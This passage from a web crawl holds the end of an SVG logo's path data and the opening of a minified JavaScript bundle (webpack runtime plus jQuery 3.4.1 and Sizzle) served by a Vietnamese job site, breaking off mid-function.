35.004 27.6454 34.8704 25.8746 33.2049C24.6814 31.9997 24.1425 30.5804 24.1475 28.8987C24.1907 27.4051 24.7891 26.0679 25.8097 24.9843C26.8709 24.0078 28.1782 23.3002 29.6467 23.2941Z" fill="#00429D"/>
<path d="M53.413 13.2682C53.797 13.5272 54.0171 13.7867 54.1637 14.2265C54.1727 14.5103 54.176 14.7917 54.1748 15.0755C54.1748 15.1622 54.1748 15.249 54.1749 15.3383C54.1748 15.6252 54.174 15.9121 54.1733 16.1991C54.1731 16.3979 54.1729 16.5967 54.1728 16.7955C54.1725 17.3191 54.1715 17.8426 54.1704 18.3661C54.1694 18.9003 54.169 19.4344 54.1685 19.9686C54.1674 21.0168 54.1658 22.065 54.1637 23.1132C54.2606 23.1106 54.3575 23.1081 54.4573 23.1055C54.823 23.0965 55.1886 23.091 55.5543 23.0864C55.7114 23.084 55.8685 23.0806 56.0256 23.0764C57.5904 23.0349 58.7241 23.3331 59.8934 24.4396C60.6189 25.2081 61.0105 26.1692 61.014 27.2127C61.0144 27.2813 61.0148 27.35 61.0151 27.4207C61.0162 27.6506 61.0166 27.8806 61.0169 28.1106C61.0176 28.2755 61.0182 28.4404 61.0189 28.6053C61.0209 29.1474 61.022 29.6894 61.0229 30.2314C61.0233 30.4185 61.0237 30.6055 61.0241 30.7925C61.026 31.6721 61.0274 32.5516 61.0282 33.4311C61.0292 34.4436 61.0317 35.456 61.0357 36.4685C61.0386 37.2526 61.0401 38.0367 61.0404 38.8208C61.0406 39.2883 61.0415 39.7557 61.0439 40.2232C61.0462 40.6641 61.0466 41.1049 61.0456 41.5458C61.0456 41.7064 61.0462 41.867 61.0475 42.0276C61.0584 43.3985 60.8684 44.696 60.2489 45.9404C60.2153 46.0092 60.1818 46.078 60.1472 46.1489C59.0818 48.2599 57.2293 49.8055 55.0426 50.6523C54.1857 50.9334 53.3639 51.1535 52.4582 51.1516C52.3351 51.1516 52.212 51.1516 52.0851 51.1516C51.9522 51.1511 51.8193 51.1506 51.6865 51.1501C51.5494 51.1499 51.4123 51.1498 51.2752 51.1497C50.9159 51.1493 50.5566 51.1483 50.1973 51.1473C49.83 51.1463 49.4628 51.1458 49.0955 51.1453C48.3761 51.1443 47.6566 51.1426 46.9372 51.1405C46.9078 51.217 46.8784 51.2935 46.8481 51.3723C46.5435 52.1076 45.8688 52.6365 45.1793 52.996C44.2392 53.3546 43.2629 53.3341 42.2728 53.3272C42.006 53.3256 41.7394 53.3272 41.4726 53.329C39.9691 53.331 38.7915 53.1949 37.6564 52.1251C36.8841 51.3037 36.6491 50.4033 36.6627 49.2969C36.7259 48.3613 37.122 47.4869 37.7796 46.8177C38.6588 46.0642 39.5828 45.8058 40.7268 45.8152C40.829 45.8149 40.9311 45.8145 41.0364 45.8141C41.2507 45.8138 41.4651 45.8145 41.6794 45.8162C42.0047 45.8183 42.3298 45.8162 42.6552 45.8137C42.8648 45.814 43.0745 45.8145 43.2842 45.8152C43.38 45.8144 43.4757 45.8136 43.5744 45.8128C44.4538 45.8246 45.2976 46.0488 45.9911 46.6117C46.0653 46.6694 46.1394 46.7271 46.2158 46.7865C46.4489 47.039 46.4489 47.039 46.5549 47.2736C46.6891 47.5634 46.8166 47.7813 47.0348 48.0155C47.4597 48.156 47.8673 48.1365 48.3112 48.1212C48.4355 48.1205 48.5598 48.1198 48.6878 48.1191C48.951 48.1168 49.2133 48.1127 49.4763 48.1053C49.8099 48.096 50.1432 48.092 50.4769 48.0902C50.7988 48.0882 51.1205 48.0834 51.4423 48.0785C51.5605 48.0769 51.6786 48.0754 51.8003 48.0738C53.5314 48.026 55.0213 47.4689 56.2511 46.2406C57.6573 44.7276 57.9684 43.0696 58.0032 41.0781C58.0063 40.9306 58.0063 40.9306 58.0094 40.7802C58.0157 40.4698 58.0215 40.1594 58.0273 39.849C58.0315 39.6371 58.0357 39.4251 58.04 39.2131C58.0504 38.6968 58.0604 38.1804 58.07 37.664C58.0085 37.6958 57.9469 37.7276 57.8836 37.7604C57.4702 37.8958 57.0903 37.8835 56.6582 37.8784C56.57 37.8781 56.4818 37.8778 56.3909 37.8775C56.1104 37.8764 55.8298 37.874 55.5492 37.8715C55.3586 37.8705 55.1679 37.8696 54.9772 37.8688C54.5107 37.8667 54.0443 37.8633 53.5778 37.8593C53.6309 37.7559 53.6841 37.6525 53.7388 37.546C53.8095 37.407 53.8802 37.2679 53.9509 37.1288C53.9858 37.0611 54.0207 36.9933 54.0567 36.9236C54.7824 35.4892 55.0724 33.9765 55.0754 32.3772C55.0761 32.2564 55.0767 32.1356 55.0774 32.0111C55.0784 31.7561 55.0789 31.5011 55.0788 31.2461C55.0792 30.864 55.0828 30.4821 55.0865 30.1C55.1017 26.7277 54.3725 23.5209 52.766 20.5436C52.7268 20.4703 52.6877 20.3969 52.6473 20.3214C52.4377 19.9467 52.2232 19.6058 51.9398 19.2829C51.1386 18.3462 50.9819 17.612 51.0339 16.3908C51.0449 16.1282 51.0479 15.8664 51.0496 15.6036C51.0528 15.4345 51.0564 15.2653 51.0605 15.0962C51.0625 14.9803 51.0625 14.9803 51.0646 14.8619C51.0899 14.3208 51.2218 13.9919 51.527 13.5429C52.0632 13.0555 52.7517 13.0312 53.413 13.2682Z" fill="#00337A"/>
<path d="M36 23.3087C37.134 23.3006 38.2679 23.2926 39.4363 23.2843C39.9696 23.2789 39.9696 23.2789 40.5136 23.2735C40.9542 23.2717 40.9542 23.2717 41.1617 23.2714C41.3039 23.2708 41.4461 23.2695 41.5883 23.2675C43.347 23.2439 44.8212 23.7046 46.1282 24.918C47.1498 25.9234 47.8138 27.322 47.845 28.7582C47.8581 30.4906 47.3873 31.88 46.1761 33.1514C46.0696 33.2583 46.0696 33.2583 45.9609 33.3673C45.9081 33.4224 45.8552 33.4776 45.8007 33.5344C44.939 34.3569 43.662 34.8583 42.4856 34.8543C42.378 34.8543 42.378 34.8543 42.2683 34.8544C42.0385 34.8542 41.8088 34.8528 41.579 34.8512C41.4362 34.8509 41.2934 34.8507 41.1506 34.8506C40.6239 34.8496 40.0972 34.8469 39.5706 34.8443C38.3923 34.8403 37.214 34.8363 36 34.8321C36 31.0294 36 27.2267 36 23.3087Z" fill="#00347B"/>
<path d="M20.1125 13.2682C20.4965 13.5272 20.7166 13.7867 20.8632 14.2265C20.9019 14.7648 20.9147 15.3028 20.9242 15.8424C20.9283 16.0206 20.9343 16.1987 20.9423 16.3768C21.0029 17.7483 20.7814 18.4672 19.8867 19.4999C19.7215 19.747 19.5765 20.0017 19.435 20.2629C19.3998 20.3268 19.3646 20.3907 19.3283 20.4566C17.5679 23.6984 16.8987 26.9639 16.9188 30.6384C16.9204 30.9835 16.9188 31.3285 16.9169 31.6736C16.9158 32.8261 16.9429 33.9115 17.2499 35.0273C17.2694 35.1019 17.2888 35.1765 17.3087 35.2534C17.3567 35.4259 17.4128 35.596 17.4697 35.7658C17.5044 35.8727 17.5392 35.9795 17.575 36.0897C17.8037 36.701 18.1246 37.279 18.4218 37.8593C17.8749 37.8715 17.328 37.8803 16.7809 37.8861C16.5954 37.8886 16.4098 37.8919 16.2243 37.8961C14.5523 37.9336 13.3636 37.7228 12.1062 36.5329C11.3565 35.7387 10.9874 34.7643 10.9811 33.691C10.9803 33.6158 10.9795 33.5407 10.9787 33.4632C10.9763 33.2146 10.9747 32.9661 10.9732 32.7175C10.9727 32.6321 10.9722 32.5468 10.9717 32.4589C10.9691 32.0066 10.9672 31.5543 10.9658 31.102C10.9645 30.7297 10.9618 30.3574 10.9577 29.9851C10.9529 29.5338 10.9505 29.0825 10.9498 28.6312C10.9492 28.4603 10.9477 28.2893 10.9453 28.1184C10.9249 26.5445 11.2116 25.3975 12.3263 24.2195C13.135 23.456 14.1128 23.0961 15.2037 23.1037C15.3167 23.1039 15.3167 23.1039 15.432 23.1041C15.6718 23.1046 15.9115 23.1059 16.1513 23.1071C16.3142 23.1076 16.4771 23.108 16.64 23.1084C17.0386 23.1095 17.4373 23.1112 17.8359 23.1132C17.835 23.0034 17.8342 22.8936 17.8333 22.7804C17.8253 21.7445 17.8195 20.7085 17.8156 19.6726C17.8136 19.14 17.8108 18.6074 17.8064 18.0749C17.8022 17.5607 17.7998 17.0466 17.7988 16.5324C17.7981 16.3365 17.7967 16.1405 17.7946 15.9445C17.7917 15.6696 17.7914 15.3948 17.7915 15.1199C17.7901 15.0392 17.7887 14.9586 17.7873 14.8755C17.7912 14.3204 17.9104 14.0012 18.2265 13.5429C18.7627 13.0555 19.4512 13.0312 20.1125 13.2682Z" fill="#4793FE"/>
<path d="M53.4135 13.2682C53.7975 13.5272 54.0177 13.7867 54.1642 14.2265C54.1732 14.5103 54.1765 14.7917 54.1753 15.0755C54.1753 15.1622 54.1754 15.249 54.1754 15.3383C54.1753 15.6252 54.1745 15.9121 54.1738 16.1991C54.1736 16.3979 54.1735 16.5967 54.1734 16.7955C54.173 17.3191 54.172 17.8426 54.1709 18.3661C54.1699 18.9003 54.1695 19.4344 54.169 19.9686C54.168 21.0168 54.1663 22.065 54.1642 23.1132C54.2611 23.1106 54.358 23.1081 54.4579 23.1055C54.8235 23.0965 55.1891 23.091 55.5548 23.0864C55.7119 23.084 55.869 23.0806 56.0261 23.0764C57.5909 23.0349 58.7246 23.3331 59.8939 24.4396C60.6352 25.2248 61.0142 26.1959 61.0159 27.2593C61.0164 27.332 61.0169 27.4048 61.0174 27.4798C61.0188 27.7203 61.0195 27.9608 61.02 28.2012C61.0206 28.3691 61.0211 28.537 61.0217 28.7049C61.0227 29.0571 61.0233 29.4092 61.0236 29.7614C61.0242 30.2106 61.0265 30.6597 61.0293 31.1089C61.0311 31.4559 61.0316 31.803 61.0318 32.15C61.0321 32.3155 61.0328 32.4809 61.0341 32.6464C61.045 34.1456 60.8278 35.4503 59.7856 36.6081C59.149 37.2075 58.0676 37.8731 57.1814 37.8704C57.0612 37.8704 57.0612 37.8704 56.9386 37.8704C56.8095 37.8696 56.8095 37.8696 56.6777 37.8688C56.5893 37.8687 56.5008 37.8686 56.4097 37.8684C56.1271 37.8679 55.8445 37.8666 55.5619 37.8654C55.3704 37.8649 55.1788 37.8645 54.9873 37.8641C54.5176 37.863 54.048 37.8613 53.5783 37.8593C53.6314 37.7559 53.6846 37.6525 53.7393 37.546C53.81 37.407 53.8807 37.2679 53.9514 37.1288C53.9863 37.0611 54.0212 36.9933 54.0572 36.9236C54.7829 35.4892 55.0729 33.9765 55.076 32.3772C55.0766 32.2564 55.0773 32.1356 55.0779 32.0111C55.0789 31.7561 55.0794 31.5011 55.0793 31.2461C55.0798 30.864 55.0833 30.4821 55.087 30.1C55.1022 26.7277 54.373 23.5209 52.7665 20.5436C52.7274 20.4703 52.6882 20.3969 52.6478 20.3214C52.4382 19.9467 52.2237 19.6058 51.9403 19.2829C51.1392 18.3462 50.9824 17.612 51.0344 16.3908C51.0455 16.1282 51.0484 15.8664 51.0501 15.6036C51.0533 15.4345 51.0569 15.2653 51.061 15.0962C51.0623 15.0189 51.0637 14.9416 51.0651 14.8619C51.0904 14.3208 51.2223 13.9919 51.5275 13.5429C52.0637 13.0555 52.7522 13.0312 53.4135 13.2682Z" fill="#525CDC"/>
<path d="M36 20.3789C36.8754 20.3722 37.7507 20.3669 38.6261 20.3637C39.0327 20.3622 39.4394 20.3601 39.846 20.3568C40.2399 20.3536 40.6337 20.3518 41.0276 20.3511C41.1764 20.3506 41.3252 20.3495 41.474 20.3479C43.9502 20.3223 46.1314 20.9593 47.972 22.6864C49.7384 24.427 50.7174 26.4942 50.7755 28.9718C50.7863 31.1252 50.0859 33.0799 48.6953 34.7344C48.6373 34.8066 48.5792 34.8789 48.5195 34.9533C47.0638 36.6952 44.8599 37.6319 42.6406 37.8594C42.1116 37.8829 41.5838 37.8824 41.0545 37.8784C40.9075 37.8781 40.7606 37.8778 40.6137 37.8776C40.2319 37.8769 39.8502 37.8749 39.4684 37.8728C39.0077 37.8704 38.547 37.8695 38.0863 37.8684C37.3908 37.8665 36.6954 37.8628 36 37.8594C36 36.8926 36 35.9258 36 34.9297C36.4753 34.9283 36.9507 34.9269 37.4404 34.9255C37.7448 34.9235 38.0493 34.9214 38.3537 34.9188C38.8349 34.9147 39.3162 34.911 39.7974 34.9106C40.1863 34.9101 40.575 34.9073 40.9638 34.903C41.1108 34.9017 41.2578 34.9013 41.4047 34.9017C43.1679 34.9059 44.7868 34.4324 46.0952 33.1902C47.3377 31.876 47.7854 30.3489 47.7489 28.5809C47.6801 27.0666 46.8675 25.6881 45.7656 24.6758C44.4906 23.7158 43.2813 23.3778 41.7055 23.3751C41.5726 23.3742 41.4397 23.3732 41.3068 23.3721C40.9481 23.3695 40.5894 23.368 40.2307 23.3667C39.8551 23.3652 39.4795 23.3626 39.1039 23.3601C38.3935 23.3555 37.6831 23.3519 36.9728 23.3487C36.1636 23.3449 35.3545 23.3401 34.5454 23.3352C32.8818 23.3251 31.2183 23.3164 29.5547 23.3086C29.5547 23.2763 29.5547 23.2441 29.5547 23.2109C31.6816 23.2109 33.8086 23.2109 36 23.2109C36 22.2763 36 21.3418 36 20.3789Z" fill="#9FB5DA"/>
<path d="M30.4017 20.3503C30.5641 20.3508 30.7265 20.3512 30.8889 20.3515C31.3119 20.3526 31.7349 20.3555 32.158 20.3588C32.5914 20.3618 33.0248 20.3631 33.4582 20.3646C34.3054 20.3677 35.1526 20.3729 35.9998 20.3789C35.9998 21.3135 35.9998 22.248 35.9998 23.2109C35.3291 23.2147 35.3291 23.2147 34.6448 23.2186C34.3582 23.221 34.0716 23.2236 33.785 23.2266C33.332 23.2312 32.8791 23.2356 32.4261 23.2374C32.06 23.2389 31.6941 23.2423 31.3281 23.2469C31.1898 23.2483 31.0516 23.2491 30.9133 23.2492C29.0843 23.2514 27.4125 23.6966 26.0007 24.9085C25.299 25.6122 24.7685 26.4577 24.4763 27.4101C24.4546 27.4764 24.4328 27.5426 24.4103 27.6108C23.9867 29.1382 24.3424 30.6954 25.0604 32.0648C25.908 33.465 27.2733 34.3507 28.8375 34.7683C29.4735 34.8925 30.1185 34.8793 30.7641 34.882C30.9158 34.8836 31.0676 34.8854 31.2193 34.8873C31.615 34.8919 32.0107 34.8948 32.4065 34.8974C32.8832 34.9008 33.36 34.9064 33.8367 34.9116C34.5577 34.9192 35.2787 34.9242 35.9998 34.9297C35.9998 35.8965 35.9998 36.8633 35.9998 37.8594C34.3399 37.875 34.3399 37.875 33.6209 37.8784C33.1343 37.8807 32.6477 37.8835 32.1611 37.8888C28.9305 37.9235 26.212 37.6106 23.7531 35.2894C21.9677 33.4422 21.2001 31.1538 21.2335 28.6205C21.3012 26.2419 22.4481 24.2652 24.0968 22.6135C25.8794 20.9385 28.0233 20.3264 30.4017 20.3503Z" fill="#D6E2EF"/>
<path d="M60.9023 34.1484C60.9346 34.1484 60.9668 34.1484 61 34.1484C61.0091 35.3438 61.016 36.5391 61.0202 37.7345C61.0223 38.2897 61.025 38.8449 61.0295 39.4001C61.0337 39.9371 61.0361 40.474 61.0371 41.011C61.0378 41.2147 61.0392 41.4183 61.0413 41.622C61.0566 43.1491 60.9424 44.5481 60.2493 45.9404C60.1989 46.0437 60.1989 46.0437 60.1475 46.149C59.0821 48.26 57.2296 49.8056 55.043 50.6523C54.1861 50.9335 53.3643 51.1535 52.4586 51.1517C52.3354 51.1517 52.2123 51.1517 52.0854 51.1517C51.9526 51.1512 51.8197 51.1507 51.6868 51.1502C51.5497 51.15 51.4126 51.1498 51.2755 51.1497C50.9162 51.1494 50.5569 51.1484 50.1976 51.1473C49.8304 51.1463 49.4631 51.1459 49.0959 51.1454C48.3764 51.1443 47.657 51.1427 46.9375 51.1406C46.9693 51.0362 47.001 50.9318 47.0337 50.8242C47.1096 50.5432 47.1572 50.3359 47.1553 50.0511C47.1551 49.9815 47.1549 49.9119 47.1547 49.8402C47.1536 49.7698 47.1524 49.6995 47.1511 49.627C47.151 49.5214 47.151 49.5214 47.1509 49.4137C47.1473 48.972 47.1013 48.5509 47.0352 48.1133C47.1047 48.1127 47.1743 48.1121 47.246 48.1115C47.9067 48.1059 48.5674 48.0988 49.2281 48.0903C49.5677 48.0859 49.9072 48.0821 50.2468 48.0794C50.6386 48.0764 51.0303 48.071 51.4221 48.0656C51.542 48.065 51.662 48.0643 51.7856 48.0637C53.5237 48.0346 55.0178 47.4728 56.2515 46.2406C57.6642 44.7206 57.9693 43.0567 58.0036 41.0569C58.0066 40.9061 58.0066 40.9061 58.0097 40.7523C58.016 40.435 58.0218 40.1176 58.0276 39.8003C58.0318 39.5836 58.0361 39.3669 58.0404 39.1503C58.0508 38.6223 58.0607 38.0944 58.0703 37.5664C58.1576 37.5204 58.245 37.4744 58.3349 37.427C58.4506 37.3655 58.5662 37.304 58.6818 37.2425C58.7953 37.1824 58.9088 37.1223 59.0258 37.0604C59.9695 36.5268 60.4122 35.6182 60.8047 34.6367C60.8767 34.3621 60.8767 34.3621 60.9023 34.1484Z" fill="#00429D"/>
<path d="M20.1123 13.2682C20.4963 13.5272 20.7165 13.7867 20.8631 14.2265C20.9017 14.7648 20.9145 15.3028 20.9241 15.8424C20.9281 16.0206 20.9341 16.1987 20.9421 16.3768C21.0027 17.7483 20.7813 18.4672 19.8865 19.4999C19.7214 19.747 19.5764 20.0017 19.4348 20.2629C19.3998 20.3261 19.3648 20.3893 19.3288 20.4545C18.9868 21.0818 18.683 21.7269 18.3854 22.3762C18.2714 22.6246 18.1557 22.8701 18.031 23.1132C17.9666 23.1132 17.9021 23.1132 17.8357 23.1132C17.8267 21.9663 17.8197 20.8195 17.8155 19.6726C17.8134 19.14 17.8107 18.6074 17.8062 18.0749C17.802 17.5607 17.7997 17.0466 17.7986 16.5324C17.7979 16.3365 17.7965 16.1405 17.7944 15.9445C17.7916 15.6696 17.7912 15.3948 17.7914 15.1199C17.79 15.0392 17.7886 14.9586 17.7871 14.8755C17.791 14.3204 17.9102 14.0012 18.2263 13.5429C18.7625 13.0555 19.451 13.0312 20.1123 13.2682Z" fill="#00429D"/>
<path d="M53.4131 13.2682C53.7971 13.5272 54.0173 13.7867 54.1638 14.2265C54.1728 14.5103 54.1761 14.7917 54.1749 15.0755C54.1749 15.1622 54.175 15.249 54.175 15.3383C54.1749 15.6252 54.1741 15.9121 54.1734 16.1991C54.1732 16.3979 54.1731 16.5967 54.173 16.7955C54.1726 17.3191 54.1716 17.8426 54.1705 18.3661C54.1695 18.9003 54.1691 19.4344 54.1686 19.9686C54.1676 21.0168 54.1659 22.065 54.1638 23.1132C54.0994 23.1132 54.0349 23.1132 53.9685 23.1132C53.9416 23.0514 53.9147 22.9896 53.887 22.9259C53.4177 21.8561 52.9455 20.7957 52.3328 19.799C52.2709 19.6981 52.2709 19.6981 52.2077 19.5951C51.954 19.1917 51.954 19.1917 51.6384 18.8365C51.077 18.2669 51.0586 17.7236 51.0547 16.961C51.0565 16.7856 51.0594 16.6103 51.0635 16.435C51.0694 16.1673 51.0695 15.9 51.0688 15.6322C51.0703 15.4604 51.0721 15.2886 51.0743 15.1168C51.0744 15.0377 51.0746 14.9585 51.0747 14.877C51.0906 14.3257 51.2145 13.9989 51.5271 13.5429C52.0633 13.0555 52.7518 13.0312 53.4131 13.2682Z" fill="#00347B"/>
<path d="M30.9208 27.1815C31.3666 27.4025 31.6177 27.7306 31.8005 28.1913C31.8509 28.4886 31.851 28.7754 31.8432 29.0763C31.8439 29.1522 31.8446 29.228 31.8453 29.3061C31.8393 29.8551 31.7437 30.2761 31.361 30.6956C30.8787 31.0712 30.5567 31.172 29.945 31.121C29.4061 30.9018 29.1948 30.6921 28.9498 30.1733C28.8135 29.7867 28.8142 29.4154 28.822 29.0092C28.8204 28.9291 28.8189 28.849 28.8174 28.7666C28.8208 28.235 28.9103 27.9287 29.2614 27.5077C29.7671 27.0609 30.2841 26.9706 30.9208 27.1815Z" fill="#4591FD"/>
<path d="M42.3781 27.2331C42.7214 27.4646 42.944 27.7239 43.1289 28.0937C43.1573 28.39 43.156 28.6873 43.1594 28.9848C43.1622 29.0659 43.1651 29.147 43.168 29.2305C43.1739 29.8126 43.0728 30.2475 42.7383 30.7304C42.4499 30.9978 42.1239 31.1047 41.735 31.1428C41.2207 31.1209 40.9106 30.9498 40.5322 30.6099C40.1593 30.1429 40.1635 29.6542 40.1626 29.0825C40.1602 29.0066 40.1578 28.9307 40.1553 28.8524C40.1525 28.2907 40.2684 27.9697 40.5898 27.5078C41.1395 27.0093 41.7023 26.9908 42.3781 27.2331Z" fill="#505BDB"/>
</g>
</g>
<defs>
<filter id="filter0_d_41_2214" x="0" y="0" width="72" height="72" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="4"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_41_2214"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_41_2214" result="shape"/>
</filter>
<clipPath id="clip0_41_2214">
<rect width="50" height="50" fill="white" transform="translate(11 7)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://job.masterkorean.vn/local/job/assets/dist/js/app.js
body_size: 113563
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=4)}([function(t,e,n){var r;!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(n,i){"use strict";var o=[],a=n.document,s=Object.getPrototypeOf,u=o.slice,l=o.concat,c=o.push,f=o.indexOf,p={},d=p.toString,h=p.hasOwnProperty,v=h.toString,g=v.call(Object),m={},y=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},_=function(t){return null!=t&&t===t.window},b={type:!0,src:!0,nonce:!0,noModule:!0};function w(t,e,n){var r,i,o=(n=n||a).createElement("script");if(o.text=t,e)for(r in b)(i=e[r]||e.getAttribute&&e.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?p[d.call(t)]||"object":typeof t}var T=function(t,e){return new T.fn.init(t,e)},E=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function C(t){var e=!!t&&"length"in t&&t.length,n=x(t);return!y(t)&&!_(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}T.fn=T.prototype={jquery:"3.4.1",constructor:T,length:0,toArray:function(){return u.call(this)},get:function(t){return null==t?u.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=T.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return T.each(this,t)},map:function(t){return this.pushStack(T.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(u.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:o.sort,splice:o.splice},T.extend=T.fn.extend=function(){var t,e,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||y(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(t=arguments[s]))for(e in t)r=t[e],"__proto__"!==e&&a!==r&&(l&&r&&(T.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[e],o=i&&!Array.isArray(n)?[]:i||T.isPlainObject(n)?n:{},i=!1,a[e]=T.extend(l,o,r)):void 0!==r&&(a[e]=r));return a},T.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==d.call(t))&&(!(e=s(t))||"function"==typeof(n=h.call(e,"constructor")&&e.constructor)&&v.call(n)===g)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e){w(t,{nonce:e&&e.nonce})},each:function(t,e){var n,r=0;if(C(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},trim:function(t){return null==t?"":(t+"").replace(E,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(C(Object(t))?T.merge(n,"string"==typeof t?[t]:t):c.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:f.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,o=t.length,a=!n;i<o;i++)!e(t[i],i)!==a&&r.push(t[i]);return r},map:function(t,e,n){var r,i,o=0,a=[];if(C(t))for(r=t.length;o<r;o++)null!=(i=e(t[o],o,n))&&a.push(i);else for(o in t)null!=(i=e(t[o],o,n))&&a.push(i);return l.apply([],a)},guid:1,support:m}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=o[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){p["[object "+e+"]"]=e.toLowerCase()}));var A=function(t){var e,n,r,i,o,a,s,u,l,c,f,p,d,h,v,g,m,y,_,b="sizzle"+1*new Date,w=t.document,x=0,T=0,E=ut(),C=ut(),A=ut(),S=ut(),k=function(t,e){return t===e&&(f=!0),0},O={}.hasOwnProperty,D=[],I=D.pop,N=D.push,j=D.push,L=D.slice,$=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",H="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",F=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",q=new RegExp(M+"+","g"),W=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),B=new RegExp("^"+M+"*,"+M+"*"),U=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp(M+"|>"),V=new RegExp(F),K=new RegExp("^"+R+"$"),Q={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,X=/^(?:input|select|textarea|button)$/i,G=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,tt=/[+~]/,et=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),nt=function(t,e,n){var r="0x"+e-65536;return r!=r||n?e:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},rt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,it=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},ot=function(){p()},at=bt((function(t){return!0===t.disabled&&"fieldset"===t.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{j.apply(D=L.call(w.childNodes),w.childNodes),D[w.childNodes.length].nodeType}catch(t){j={apply:D.length?function(t,e){N.apply(t,L.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}function st(t,e,r,i){var o,s,l,c,f,h,m,y=e&&e.ownerDocument,x=e?e.nodeType:9;if(r=r||[],"string"!=typeof 